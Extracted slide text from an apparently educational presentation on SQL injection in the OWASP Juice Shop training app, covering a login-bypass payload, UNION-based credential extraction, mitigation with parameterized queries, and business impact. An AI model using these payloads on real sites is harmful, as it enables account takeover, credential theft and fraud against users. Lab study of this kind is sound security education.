Let q=qwert or any other word to selected no goods and just return the users’ information

Slide 13

2. Vulnerability 1: SQL injection
What ? — Step #4 Log in using other’s account
Collect all users’ account
SQL Inject to attack the Verification of login
Buy things using money on account
Get the sql command
‘SELECT * FROM Users
WHERE
email = ‘support@juice-sh.op‘’
AND
password = '312351bff07989769097660a56395065’
AND
deletedAt IS NULL’
Guess that when len(result of sql) !=0, we will login successfully.
Because the password is encrypted, it is necessary to bypass the password.
Input:
support@juice-sh.op’--
Use -- to Comment out
the code that follows
The sql command will be
‘SELECT * FROM Users WHERE email = ‘support@juice-sh.op‘’--….

Slide 14

2. Vulnerability 1: SQL injection
What ? — Step #5 Buy items
Collect all users’ account
SQL Inject to attack the Verification of login
Buy things using money on account
Input:
support@juice-sh.op’--
Use -- to Comment out
the code that follows
The sql command will be
‘SELECT * FROM Users WHERE email = ‘support@juice-sh.op‘’--….
Successfully!
Do the same to every account
Use their money to buy some goods !!!

Slide 15
2. Vulnerability 1: SQL injection
How ? — How to make the mitigation for this BUG ?
Prepared Statements (with Parameterized Queries)
Pass input_name and input_password as parameters to the SQL command execution function.
The database will always distinguish between code and data, regardless of what user input is supplied.
DATABASE
input_name = zwj’--
input_password = 2025
Response: None
User dont exists！
Login failed
No username equals zwj’--

Slide 16






5. Conclusion: SQL injection
Summary and key techs
Find Injection Entry
SQL Injection
Log in with other users’ accounts.
Inject by “UNION SELECT”
Use of `--`
UNION
Log in by annotating.
Practical Significance and Lessons Learned
Most Frequent
Fig. 5.1 Distribution of web application critical vulnerabilities worldwide as of 2023
Business Impact Analysis
Direct Financial Impact
Data breach costs
Customer compensation
System remediation
Legal penalties
Business interruption
Indirect Consequences
Reputation damage
Loss of customer trust
Reduced market value
Increased insurance premiums
Regulatory scrutiny
Cases in Reality
Notes:
The attack chain begins with a simple authentication bypass using the payload `jim@juice-sh.op'--` and to find the entry. The vulnerability allows attackers to execute UNION-based SQL queries, enabling the extraction of sensitive user credentials from the database. A Rainbow Table attack is a cryptographic attack that uses precomputed password hashes to crack password more efficiently than brute force methods.
SQL injection vulnerability reveals several significant data breaches in recent years, it ranks first in the web application critical vulnerabilities worldwide in 2023.
the 2012 LinkedIn, resulting in the exposure of 6.5 million password hashes, demonstrates the cascading effects of SQL injection vulnerabilities when combined with inadequate password storage practices. A recent study by Positive Technologies found that 82% of web applications remain vulnerable to SQL injection attacks at some level. This statistic becomes more alarming when considering that 97% of these vulnerabilities could be exploited without authentication.

Slide 17

